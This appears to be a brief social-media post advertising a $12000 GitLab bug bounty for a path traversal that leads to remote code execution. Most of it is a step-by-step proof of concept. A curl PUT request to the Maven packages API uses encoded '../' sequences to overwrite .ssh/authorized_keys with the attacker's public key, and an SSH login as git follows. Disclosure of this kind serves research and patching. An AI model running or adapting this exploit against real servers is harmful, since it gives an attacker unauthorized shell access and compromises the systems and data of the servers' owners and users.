 Path traversal to RCE worth $12000 on GitLab 😳
1. Create project and private token
2. Send the following request
$ curl -H "Private-Token: $token"
http://10.26.0.5/api/v4/projects/2/packages/maven/a%2fb%2fc%2fd%2fe%2ff%2fg%2fh
%2fi%2f1/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%
2f%2e%2e%2f%2e%2e%2f.ssh%2fauthorized_keys -XPUT --path-as-is --data-binary
@/home/asakawa/.ssh/id_rsa.pub
3. $ ssh git@10.26.0.5
4. Enjoy :)
Details: https://github.com/NafisiAslH/KnowledgeSharing